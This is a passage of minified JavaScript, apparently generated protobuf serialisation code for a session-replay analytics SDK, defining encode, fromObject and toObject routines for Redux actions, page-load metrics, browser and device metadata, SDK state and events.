t||(t=g.create()),null!=e.action&&e.hasOwnProperty("action")&&b.lr.utils.Value.encode(e.action,t.uint32(10).fork()).ldelim(),null!=e.duration&&e.hasOwnProperty("duration")&&t.uint32(21).float(e.duration),null!=e.storeId&&e.hasOwnProperty("storeId")&&t.uint32(24).uint32(e.storeId),null!=e.stateDelta&&e.hasOwnProperty("stateDelta")&&b.lr.utils.Value.encode(e.stateDelta,t.uint32(34).fork()).ldelim(),null!=e.state&&e.hasOwnProperty("state")&&b.lr.utils.Value.encode(e.state,t.uint32(42).fork()).ldelim(),null!=e.count&&e.hasOwnProperty("count")&&t.uint32(48).uint32(e.count),t},e.fromObject=function(e){if(e instanceof b.lr.redux.ReduxAction)return e;var t=new b.lr.redux.ReduxAction;if(null!=e.action){if("object"!=typeof e.action)throw TypeError(".lr.redux.ReduxAction.action: object expected");t.action=b.lr.utils.Value.fromObject(e.action)}if(null!=e.duration&&(t.duration=Number(e.duration)),null!=e.storeId&&(t.storeId=e.storeId>>>0),null!=e.stateDelta){if("object"!=typeof e.stateDelta)throw TypeError(".lr.redux.ReduxAction.stateDelta: object expected");t.stateDelta=b.lr.utils.Value.fromObject(e.stateDelta)}if(null!=e.state){if("object"!=typeof e.state)throw TypeError(".lr.redux.ReduxAction.state: object expected");t.state=b.lr.utils.Value.fromObject(e.state)}return null!=e.count&&(t.count=e.count>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.action=null,r.duration=0,r.storeId=0,r.stateDelta=null,r.state=null,r.count=0),null!=e.action&&e.hasOwnProperty("action")&&(r.action=b.lr.utils.Value.toObject(e.action,t)),null!=e.duration&&e.hasOwnProperty("duration")&&(r.duration=t.json&&!isFinite(e.duration)?String(e.duration):e.duration),null!=e.storeId&&e.hasOwnProperty("storeId")&&(r.storeId=e.storeId),null!=e.stateDelta&&e.hasOwnProperty("stateDelta")&&(r.stateDelta=b.lr.utils.Value.toObject(e.stateDelta,t)),null!=e.state&&e.hasOwnProperty("state")&&(r.state=b.lr.utils.Value.toObject(e.state,t)),null!=e.count&&e.hasOwnProperty("count")&&(r.count=e.count),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),d),y.error=((h={}).Truncated=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.reason="",e.encode=function(e,t){return t||(t=g.create()),null!=e.reason&&e.hasOwnProperty("reason")&&t.uint32(10).string(e.reason),t},e.fromObject=function(e){if(e instanceof b.lr.error.Truncated)return e;var t=new b.lr.error.Truncated;return null!=e.reason&&(t.reason=String(e.reason)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.reason=""),null!=e.reason&&e.hasOwnProperty("reason")&&(r.reason=e.reason),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),h),y.EventList=function(){function e(e){if(this.events=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.events=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.events&&e.events.length)for(var r=0;r<e.events.length;++r)b.lr.Event.encode(e.events[r],t.uint32(10).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.EventList)return e;var t=new b.lr.EventList;if(e.events){if(!Array.isArray(e.events))throw TypeError(".lr.EventList.events: array expected");t.events=[];for(var r=0;r<e.events.length;++r){if("object"!=typeof e.events[r])throw TypeError(".lr.EventList.events: object expected");t.events[r]=b.lr.Event.fromObject(e.events[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.events=[]),e.events&&e.events.length){r.events=[];for(var n=0;n<e.events.length;++n)r.events[n]=b.lr.Event.toObject(e.events[n],t)}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.InitialPageLoadMetrics=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.initialPageLoadTime=0,e.prototype.timeToFirstByte=0,e.prototype.largestContentfulPaintTime=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.initialPageLoadTime&&e.hasOwnProperty("initialPageLoadTime")&&t.uint32(8).uint32(e.initialPageLoadTime),null!=e.timeToFirstByte&&e.hasOwnProperty("timeToFirstByte")&&t.uint32(16).uint32(e.timeToFirstByte),null!=e.largestContentfulPaintTime&&e.hasOwnProperty("largestContentfulPaintTime")&&t.uint32(24).uint32(e.largestContentfulPaintTime),t},e.fromObject=function(e){if(e instanceof b.lr.InitialPageLoadMetrics)return e;var t=new b.lr.InitialPageLoadMetrics;return null!=e.initialPageLoadTime&&(t.initialPageLoadTime=e.initialPageLoadTime>>>0),null!=e.timeToFirstByte&&(t.timeToFirstByte=e.timeToFirstByte>>>0),null!=e.largestContentfulPaintTime&&(t.largestContentfulPaintTime=e.largestContentfulPaintTime>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.initialPageLoadTime=0,r.timeToFirstByte=0,r.largestContentfulPaintTime=0),null!=e.initialPageLoadTime&&e.hasOwnProperty("initialPageLoadTime")&&(r.initialPageLoadTime=e.initialPageLoadTime),null!=e.timeToFirstByte&&e.hasOwnProperty("timeToFirstByte")&&(r.timeToFirstByte=e.timeToFirstByte),null!=e.largestContentfulPaintTime&&e.hasOwnProperty("largestContentfulPaintTime")&&(r.largestContentfulPaintTime=e.largestContentfulPaintTime),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.Metadata=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}var t;return e.prototype.release="",e.prototype.username="",e.prototype.browserInfo=null,e.prototype.deviceInfo=null,e.prototype.sdkVersion="",e.prototype.scriptVersion="",e.prototype.country="",e.prototype.region="",e.prototype.city="",e.prototype.latitude=0,e.prototype.longitude=0,e.prototype.ip="",e.prototype.isInactive=!1,e.prototype.outsideIntegrations=null,e.prototype.initialPageLoadMetrics=null,e.prototype.scriptSrc="",e.prototype.appInfo=null,e.prototype.replayType=0,e.prototype.sdkOptions=null,e.prototype.sdkState=null,Object.defineProperty(e.prototype,"platform",{get:O.oneOfGetter(t=["browserInfo","deviceInfo"]),set:O.oneOfSetter(t)}),e.encode=function(e,t){return t||(t=g.create()),null!=e.release&&e.hasOwnProperty("release")&&t.uint32(10).string(e.release),null!=e.username&&e.hasOwnProperty("username")&&t.uint32(18).string(e.username),null!=e.browserInfo&&e.hasOwnProperty("browserInfo")&&b.lr.Metadata.BrowserInfo.encode(e.browserInfo,t.uint32(26).fork()).ldelim(),null!=e.sdkVersion&&e.hasOwnProperty("sdkVersion")&&t.uint32(34).string(e.sdkVersion),null!=e.scriptVersion&&e.hasOwnProperty("scriptVersion")&&t.uint32(42).string(e.scriptVersion),null!=e.country&&e.hasOwnProperty("country")&&t.uint32(50).string(e.country),null!=e.region&&e.hasOwnProperty("region")&&t.uint32(58).string(e.region),null!=e.city&&e.hasOwnProperty("city")&&t.uint32(66).string(e.city),null!=e.latitude&&e.hasOwnProperty("latitude")&&t.uint32(77).float(e.latitude),null!=e.longitude&&e.hasOwnProperty("longitude")&&t.uint32(85).float(e.longitude),null!=e.ip&&e.hasOwnProperty("ip")&&t.uint32(90).string(e.ip),null!=e.isInactive&&e.hasOwnProperty("isInactive")&&t.uint32(96).bool(e.isInactive),null!=e.outsideIntegrations&&e.hasOwnProperty("outsideIntegrations")&&b.lr.Metadata.OutsideIntegrations.encode(e.outsideIntegrations,t.uint32(106).fork()).ldelim(),null!=e.initialPageLoadMetrics&&e.hasOwnProperty("initialPageLoadMetrics")&&b.lr.InitialPageLoadMetrics.encode(e.initialPageLoadMetrics,t.uint32(122).fork()).ldelim(),null!=e.deviceInfo&&e.hasOwnProperty("deviceInfo")&&b.lr.Metadata.DeviceInfo.encode(e.deviceInfo,t.uint32(130).fork()).ldelim(),null!=e.scriptSrc&&e.hasOwnProperty("scriptSrc")&&t.uint32(138).string(e.scriptSrc),null!=e.appInfo&&e.hasOwnProperty("appInfo")&&b.lr.Metadata.AppInfo.encode(e.appInfo,t.uint32(146).fork()).ldelim(),null!=e.replayType&&e.hasOwnProperty("replayType")&&t.uint32(152).int32(e.replayType),null!=e.sdkOptions&&e.hasOwnProperty("sdkOptions")&&b.lr.Metadata.SDKOptions.encode(e.sdkOptions,t.uint32(162).fork()).ldelim(),null!=e.sdkState&&e.hasOwnProperty("sdkState")&&b.lr.Metadata.SDKState.encode(e.sdkState,t.uint32(170).fork()).ldelim(),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata)return e;var t=new b.lr.Metadata;if(null!=e.release&&(t.release=String(e.release)),null!=e.username&&(t.username=String(e.username)),null!=e.browserInfo){if("object"!=typeof e.browserInfo)throw TypeError(".lr.Metadata.browserInfo: object expected");t.browserInfo=b.lr.Metadata.BrowserInfo.fromObject(e.browserInfo)}if(null!=e.deviceInfo){if("object"!=typeof e.deviceInfo)throw TypeError(".lr.Metadata.deviceInfo: object expected");t.deviceInfo=b.lr.Metadata.DeviceInfo.fromObject(e.deviceInfo)}if(null!=e.sdkVersion&&(t.sdkVersion=String(e.sdkVersion)),null!=e.scriptVersion&&(t.scriptVersion=String(e.scriptVersion)),null!=e.country&&(t.country=String(e.country)),null!=e.region&&(t.region=String(e.region)),null!=e.city&&(t.city=String(e.city)),null!=e.latitude&&(t.latitude=Number(e.latitude)),null!=e.longitude&&(t.longitude=Number(e.longitude)),null!=e.ip&&(t.ip=String(e.ip)),null!=e.isInactive&&(t.isInactive=Boolean(e.isInactive)),null!=e.outsideIntegrations){if("object"!=typeof e.outsideIntegrations)throw TypeError(".lr.Metadata.outsideIntegrations: object expected");t.outsideIntegrations=b.lr.Metadata.OutsideIntegrations.fromObject(e.outsideIntegrations)}if(null!=e.initialPageLoadMetrics){if("object"!=typeof e.initialPageLoadMetrics)throw TypeError(".lr.Metadata.initialPageLoadMetrics: object expected");t.initialPageLoadMetrics=b.lr.InitialPageLoadMetrics.fromObject(e.initialPageLoadMetrics)}if(null!=e.scriptSrc&&(t.scriptSrc=String(e.scriptSrc)),null!=e.appInfo){if("object"!=typeof e.appInfo)throw TypeError(".lr.Metadata.appInfo: object expected");t.appInfo=b.lr.Metadata.AppInfo.fromObject(e.appInfo)}switch(e.replayType){case"UNKNOWN":case 0:t.replayType=0;break;case"DOM":case 1:t.replayType=1;break;case"SKIA":case 2:t.replayType=2;break;case"PDF":case 3:t.replayType=3;break;case"PIXEL":case 4:t.replayType=4}if(null!=e.sdkOptions){if("object"!=typeof e.sdkOptions)throw TypeError(".lr.Metadata.sdkOptions: object expected");t.sdkOptions=b.lr.Metadata.SDKOptions.fromObject(e.sdkOptions)}if(null!=e.sdkState){if("object"!=typeof e.sdkState)throw TypeError(".lr.Metadata.sdkState: object expected");t.sdkState=b.lr.Metadata.SDKState.fromObject(e.sdkState)}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.release="",r.username="",r.sdkVersion="",r.scriptVersion="",r.country="",r.region="",r.city="",r.latitude=0,r.longitude=0,r.ip="",r.isInactive=!1,r.outsideIntegrations=null,r.initialPageLoadMetrics=null,r.scriptSrc="",r.appInfo=null,r.replayType=t.enums===String?"UNKNOWN":0,r.sdkOptions=null,r.sdkState=null),null!=e.release&&e.hasOwnProperty("release")&&(r.release=e.release),null!=e.username&&e.hasOwnProperty("username")&&(r.username=e.username),null!=e.browserInfo&&e.hasOwnProperty("browserInfo")&&(r.browserInfo=b.lr.Metadata.BrowserInfo.toObject(e.browserInfo,t),t.oneofs&&(r.platform="browserInfo")),null!=e.sdkVersion&&e.hasOwnProperty("sdkVersion")&&(r.sdkVersion=e.sdkVersion),null!=e.scriptVersion&&e.hasOwnProperty("scriptVersion")&&(r.scriptVersion=e.scriptVersion),null!=e.country&&e.hasOwnProperty("country")&&(r.country=e.country),null!=e.region&&e.hasOwnProperty("region")&&(r.region=e.region),null!=e.city&&e.hasOwnProperty("city")&&(r.city=e.city),null!=e.latitude&&e.hasOwnProperty("latitude")&&(r.latitude=t.json&&!isFinite(e.latitude)?String(e.latitude):e.latitude),null!=e.longitude&&e.hasOwnProperty("longitude")&&(r.longitude=t.json&&!isFinite(e.longitude)?String(e.longitude):e.longitude),null!=e.ip&&e.hasOwnProperty("ip")&&(r.ip=e.ip),null!=e.isInactive&&e.hasOwnProperty("isInactive")&&(r.isInactive=e.isInactive),null!=e.outsideIntegrations&&e.hasOwnProperty("outsideIntegrations")&&(r.outsideIntegrations=b.lr.Metadata.OutsideIntegrations.toObject(e.outsideIntegrations,t)),null!=e.initialPageLoadMetrics&&e.hasOwnProperty("initialPageLoadMetrics")&&(r.initialPageLoadMetrics=b.lr.InitialPageLoadMetrics.toObject(e.initialPageLoadMetrics,t)),null!=e.deviceInfo&&e.hasOwnProperty("deviceInfo")&&(r.deviceInfo=b.lr.Metadata.DeviceInfo.toObject(e.deviceInfo,t),t.oneofs&&(r.platform="deviceInfo")),null!=e.scriptSrc&&e.hasOwnProperty("scriptSrc")&&(r.scriptSrc=e.scriptSrc),null!=e.appInfo&&e.hasOwnProperty("appInfo")&&(r.appInfo=b.lr.Metadata.AppInfo.toObject(e.appInfo,t)),null!=e.replayType&&e.hasOwnProperty("replayType")&&(r.replayType=t.enums===String?b.lr.Metadata.ReplayType[e.replayType]:e.replayType),null!=e.sdkOptions&&e.hasOwnProperty("sdkOptions")&&(r.sdkOptions=b.lr.Metadata.SDKOptions.toObject(e.sdkOptions,t)),null!=e.sdkState&&e.hasOwnProperty("sdkState")&&(r.sdkState=b.lr.Metadata.SDKState.toObject(e.sdkState,t)),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.ReplayType=function(){var e={},t=Object.create(e);return t[e[0]="UNKNOWN"]=0,t[e[1]="DOM"]=1,t[e[2]="SKIA"]=2,t[e[3]="PDF"]=3,t[e[4]="PIXEL"]=4,t}(),e.BrowserInfo=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.href="",e.prototype.language="",e.prototype.platform="",e.prototype.useragent="",e.prototype.version="",e.prototype.referrer="",e.prototype.isLocalhost=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.href&&e.hasOwnProperty("href")&&t.uint32(10).string(e.href),null!=e.language&&e.hasOwnProperty("language")&&t.uint32(26).string(e.language),null!=e.platform&&e.hasOwnProperty("platform")&&t.uint32(42).string(e.platform),null!=e.useragent&&e.hasOwnProperty("useragent")&&t.uint32(50).string(e.useragent),null!=e.version&&e.hasOwnProperty("version")&&t.uint32(58).string(e.version),null!=e.referrer&&e.hasOwnProperty("referrer")&&t.uint32(66).string(e.referrer),null!=e.isLocalhost&&e.hasOwnProperty("isLocalhost")&&t.uint32(72).bool(e.isLocalhost),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata.BrowserInfo)return e;var t=new b.lr.Metadata.BrowserInfo;return null!=e.href&&(t.href=String(e.href)),null!=e.language&&(t.language=String(e.language)),null!=e.platform&&(t.platform=String(e.platform)),null!=e.useragent&&(t.useragent=String(e.useragent)),null!=e.version&&(t.version=String(e.version)),null!=e.referrer&&(t.referrer=String(e.referrer)),null!=e.isLocalhost&&(t.isLocalhost=Boolean(e.isLocalhost)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.href="",r.language="",r.platform="",r.useragent="",r.version="",r.referrer="",r.isLocalhost=!1),null!=e.href&&e.hasOwnProperty("href")&&(r.href=e.href),null!=e.language&&e.hasOwnProperty("language")&&(r.language=e.language),null!=e.platform&&e.hasOwnProperty("platform")&&(r.platform=e.platform),null!=e.useragent&&e.hasOwnProperty("useragent")&&(r.useragent=e.useragent),null!=e.version&&e.hasOwnProperty("version")&&(r.version=e.version),null!=e.referrer&&e.hasOwnProperty("referrer")&&(r.referrer=e.referrer),null!=e.isLocalhost&&e.hasOwnProperty("isLocalhost")&&(r.isLocalhost=e.isLocalhost),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.DeviceInfo=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.deviceType=0,e.prototype.deviceName="",e.prototype.manufacturer="",e.prototype.release="",e.prototype.numberOfCpuCores=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.deviceType&&e.hasOwnProperty("deviceType")&&t.uint32(8).int32(e.deviceType),null!=e.deviceName&&e.hasOwnProperty("deviceName")&&t.uint32(18).string(e.deviceName),null!=e.manufacturer&&e.hasOwnProperty("manufacturer")&&t.uint32(26).string(e.manufacturer),null!=e.release&&e.hasOwnProperty("release")&&t.uint32(34).string(e.release),null!=e.numberOfCpuCores&&e.hasOwnProperty("numberOfCpuCores")&&t.uint32(40).uint32(e.numberOfCpuCores),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata.DeviceInfo)return e;var t=new b.lr.Metadata.DeviceInfo;switch(e.deviceType){case"ANDROID":case 0:t.deviceType=0;break;case"IOS":case 1:t.deviceType=1}return null!=e.deviceName&&(t.deviceName=String(e.deviceName)),null!=e.manufacturer&&(t.manufacturer=String(e.manufacturer)),null!=e.release&&(t.release=String(e.release)),null!=e.numberOfCpuCores&&(t.numberOfCpuCores=e.numberOfCpuCores>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.deviceType=t.enums===String?"ANDROID":0,r.deviceName="",r.manufacturer="",r.release="",r.numberOfCpuCores=0),null!=e.deviceType&&e.hasOwnProperty("deviceType")&&(r.deviceType=t.enums===String?b.lr.Metadata.DeviceInfo.DeviceType[e.deviceType]:e.deviceType),null!=e.deviceName&&e.hasOwnProperty("deviceName")&&(r.deviceName=e.deviceName),null!=e.manufacturer&&e.hasOwnProperty("manufacturer")&&(r.manufacturer=e.manufacturer),null!=e.release&&e.hasOwnProperty("release")&&(r.release=e.release),null!=e.numberOfCpuCores&&e.hasOwnProperty("numberOfCpuCores")&&(r.numberOfCpuCores=e.numberOfCpuCores),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.DeviceType=function(){var e={},t=Object.create(e);return t[e[0]="ANDROID"]=0,t[e[1]="IOS"]=1,t}(),e}(),e.AppInfo=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.appName="",e.encode=function(e,t){return t||(t=g.create()),null!=e.appName&&e.hasOwnProperty("appName")&&t.uint32(10).string(e.appName),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata.AppInfo)return e;var t=new b.lr.Metadata.AppInfo;return null!=e.appName&&(t.appName=String(e.appName)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.appName=""),null!=e.appName&&e.hasOwnProperty("appName")&&(r.appName=e.appName),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.OutsideIntegrations=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.hasIntercom=!1,e.prototype.hasZendesk=!1,e.prototype.hasDesk=!1,e.prototype.hasZendeskChat=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.hasIntercom&&e.hasOwnProperty("hasIntercom")&&t.uint32(8).bool(e.hasIntercom),null!=e.hasZendesk&&e.hasOwnProperty("hasZendesk")&&t.uint32(16).bool(e.hasZendesk),null!=e.hasDesk&&e.hasOwnProperty("hasDesk")&&t.uint32(24).bool(e.hasDesk),null!=e.hasZendeskChat&&e.hasOwnProperty("hasZendeskChat")&&t.uint32(32).bool(e.hasZendeskChat),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata.OutsideIntegrations)return e;var t=new b.lr.Metadata.OutsideIntegrations;return null!=e.hasIntercom&&(t.hasIntercom=Boolean(e.hasIntercom)),null!=e.hasZendesk&&(t.hasZendesk=Boolean(e.hasZendesk)),null!=e.hasDesk&&(t.hasDesk=Boolean(e.hasDesk)),null!=e.hasZendeskChat&&(t.hasZendeskChat=Boolean(e.hasZendeskChat)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.hasIntercom=!1,r.hasZendesk=!1,r.hasDesk=!1,r.hasZendeskChat=!1),null!=e.hasIntercom&&e.hasOwnProperty("hasIntercom")&&(r.hasIntercom=e.hasIntercom),null!=e.hasZendesk&&e.hasOwnProperty("hasZendesk")&&(r.hasZendesk=e.hasZendesk),null!=e.hasDesk&&e.hasOwnProperty("hasDesk")&&(r.hasDesk=e.hasDesk),null!=e.hasZendeskChat&&e.hasOwnProperty("hasZendeskChat")&&(r.hasZendeskChat=e.hasZendeskChat),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.SDKOptions=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.shouldAggregateConsoleErrors=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.shouldAggregateConsoleErrors&&e.hasOwnProperty("shouldAggregateConsoleErrors")&&t.uint32(8).bool(e.shouldAggregateConsoleErrors),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata.SDKOptions)return e;var t=new b.lr.Metadata.SDKOptions;return null!=e.shouldAggregateConsoleErrors&&(t.shouldAggregateConsoleErrors=Boolean(e.shouldAggregateConsoleErrors)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.shouldAggregateConsoleErrors=!1),null!=e.shouldAggregateConsoleErrors&&e.hasOwnProperty("shouldAggregateConsoleErrors")&&(r.shouldAggregateConsoleErrors=e.shouldAggregateConsoleErrors),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.SDKState=function(){function e(e){if(this.logs=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.config="",e.prototype.isIframe=!1,e.prototype.isCrossDomainIframe=!1,e.prototype.isWebView=!1,e.prototype.skippedExistingPersistedData=!1,e.prototype.startTime=0,e.prototype.originalStartTime=0,e.prototype.loadTime=0,e.prototype.logs=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.config&&e.hasOwnProperty("config")&&t.uint32(10).string(e.config),null!=e.isIframe&&e.hasOwnProperty("isIframe")&&t.uint32(16).bool(e.isIframe),null!=e.isCrossDomainIframe&&e.hasOwnProperty("isCrossDomainIframe")&&t.uint32(24).bool(e.isCrossDomainIframe),null!=e.skippedExistingPersistedData&&e.hasOwnProperty("skippedExistingPersistedData")&&t.uint32(32).bool(e.skippedExistingPersistedData),null!=e.startTime&&e.hasOwnProperty("startTime")&&t.uint32(41).double(e.startTime),null!=e.originalStartTime&&e.hasOwnProperty("originalStartTime")&&t.uint32(49).double(e.originalStartTime),null!=e.loadTime&&e.hasOwnProperty("loadTime")&&t.uint32(57).double(e.loadTime),null!=e.logs&&e.logs.length)for(var r=0;r<e.logs.length;++r)b.lr.Metadata.SDKState.StateLog.encode(e.logs[r],t.uint32(66).fork()).ldelim();return null!=e.isWebView&&e.hasOwnProperty("isWebView")&&t.uint32(72).bool(e.isWebView),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata.SDKState)return e;var t=new b.lr.Metadata.SDKState;if(null!=e.config&&(t.config=String(e.config)),null!=e.isIframe&&(t.isIframe=Boolean(e.isIframe)),null!=e.isCrossDomainIframe&&(t.isCrossDomainIframe=Boolean(e.isCrossDomainIframe)),null!=e.isWebView&&(t.isWebView=Boolean(e.isWebView)),null!=e.skippedExistingPersistedData&&(t.skippedExistingPersistedData=Boolean(e.skippedExistingPersistedData)),null!=e.startTime&&(t.startTime=Number(e.startTime)),null!=e.originalStartTime&&(t.originalStartTime=Number(e.originalStartTime)),null!=e.loadTime&&(t.loadTime=Number(e.loadTime)),e.logs){if(!Array.isArray(e.logs))throw TypeError(".lr.Metadata.SDKState.logs: array expected");t.logs=[];for(var r=0;r<e.logs.length;++r){if("object"!=typeof e.logs[r])throw TypeError(".lr.Metadata.SDKState.logs: object expected");t.logs[r]=b.lr.Metadata.SDKState.StateLog.fromObject(e.logs[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.logs=[]),t.defaults&&(r.config="",r.isIframe=!1,r.isCrossDomainIframe=!1,r.skippedExistingPersistedData=!1,r.startTime=0,r.originalStartTime=0,r.loadTime=0,r.isWebView=!1),null!=e.config&&e.hasOwnProperty("config")&&(r.config=e.config),null!=e.isIframe&&e.hasOwnProperty("isIframe")&&(r.isIframe=e.isIframe),null!=e.isCrossDomainIframe&&e.hasOwnProperty("isCrossDomainIframe")&&(r.isCrossDomainIframe=e.isCrossDomainIframe),null!=e.skippedExistingPersistedData&&e.hasOwnProperty("skippedExistingPersistedData")&&(r.skippedExistingPersistedData=e.skippedExistingPersistedData),null!=e.startTime&&e.hasOwnProperty("startTime")&&(r.startTime=t.json&&!isFinite(e.startTime)?String(e.startTime):e.startTime),null!=e.originalStartTime&&e.hasOwnProperty("originalStartTime")&&(r.originalStartTime=t.json&&!isFinite(e.originalStartTime)?String(e.originalStartTime):e.originalStartTime),null!=e.loadTime&&e.hasOwnProperty("loadTime")&&(r.loadTime=t.json&&!isFinite(e.loadTime)?String(e.loadTime):e.loadTime),e.logs&&e.logs.length){r.logs=[];for(var n=0;n<e.logs.length;++n)r.logs[n]=b.lr.Metadata.SDKState.StateLog.toObject(e.logs[n],t)}return null!=e.isWebView&&e.hasOwnProperty("isWebView")&&(r.isWebView=e.isWebView),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.StateLog=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.time=0,e.prototype.message="",e.encode=function(e,t){return t||(t=g.create()),null!=e.time&&e.hasOwnProperty("time")&&t.uint32(9).double(e.time),null!=e.message&&e.hasOwnProperty("message")&&t.uint32(18).string(e.message),t},e.fromObject=function(e){if(e instanceof b.lr.Metadata.SDKState.StateLog)return e;var t=new b.lr.Metadata.SDKState.StateLog;return null!=e.time&&(t.time=Number(e.time)),null!=e.message&&(t.message=String(e.message)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.time=0,r.message=""),null!=e.time&&e.hasOwnProperty("time")&&(r.time=t.json&&!isFinite(e.time)?String(e.time):e.time),null!=e.message&&e.hasOwnProperty("message")&&(r.message=e.message),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e}(),y.Event=function(){function e(e){if(this.stackTrace=[],this.fileMap={},this.causalSeqIDs=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.time=0,e.prototype.type="",e.prototype.data=O.newBuffer([]),e.prototype.threadID=0,e.prototype.seqID=0,e.prototype.stackTrace=O.emptyArray,e.prototype.fileMap=O.emptyObject,e.prototype.sessionID=0,e.prototype.timeOffset=0,e.prototype.platformType=0,e.prototype.canSkipAssetCache=!1,e.prototype.causalSeqIDs=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.time&&e.hasOwnProperty("time")&&t.uint32(9).double(e.time),null!=e.type&&e.hasOwnProperty("type")&&t.uint32(18).string(e.type),null!=e.data&&e.hasOwnProperty("data")&&t.uint32(26).bytes(e.data),null!=e.threadID&&e.hasOwnProperty("threadID")&&t.uint32(32).uint32(e.threadID),null!=e.seqID&&e.hasOwnProperty("seqID")&&t.uint32(40).uint32(e.seqID),null!=e.stackTrace&&e.stackTrace.length)for(var r=0;r<e.stackTrace.length;++r)b.lr.Event.StackFrame.encode(e.stackTrace[r],t.uint32(50).fork()).ldelim();if(null!=e.fileMap&&e.hasOwnProperty("fileMap")){var n=Object.keys(e.fileMap);for(r=0;r<n.length;++r)t.uint32(74).fork().uint32(10).string(n[r]).uint32(18).string(e.fileMap[n[r]]).ldelim()}if(null!=e.sessionID&&e.hasOwnProperty("sessionID")&&t.uint32(80).uint32(e.sessionID),null!=e.timeOffset&&e.hasOwnProperty("timeOffset")&&t.uint32(89).double(e.timeOffset),null!=e.platformType&&e.hasOwnProperty("platformType")&&t.uint32(96).int32(e.platformType),null!=e.canSkipAssetCache&&e.hasOwnProperty("canSkipAssetCache")&&t.uint32(104).bool(e.canSkipAssetCache),null!=e.causalSeqIDs&&e.causalSeqIDs.length){for(t.uint32(114).fork(),r=0;r<e.causalSeqIDs.length;++r)t.uint32(e.causalSeqIDs[r]);t.ldelim()}return t},e.fromObject=function(e){if(e instanceof b.lr.Event)return e;var t=new b.lr.Event;if(null!=e.time&&(t.time=Number(e.time)),null!=e.type&&(t.type=String(e.type)),null!=e.data&&("string"==typeof e.data?O.base64.decode(e.data,t.data=O.newBuffer(O.base64.length(e.data)),0):e.data.length&&(t.data=e.data)),null!=e.threadID&&(t.threadID=e.threadID>>>0),null!=e.seqID&&(t.seqID=e.seqID>>>0),e.stackTrace){if(!Array.isArray(e.stackTrace))throw TypeError(".lr.Event.stackTrace: array expected");t.stackTrace=[];for(var r=0;r<e.stackTrace.length;++r){if("object"!=typeof e.stackTrace[r])throw TypeError(".lr.Event.stackTrace: object 